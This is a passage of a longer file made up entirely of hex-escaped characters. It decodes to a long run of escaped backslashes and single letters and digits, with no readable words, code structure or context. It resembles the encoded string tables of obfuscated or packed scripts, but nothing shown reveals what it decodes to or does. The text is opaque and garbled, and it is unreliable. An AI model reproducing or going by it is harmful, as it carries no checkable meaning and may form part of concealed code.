5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5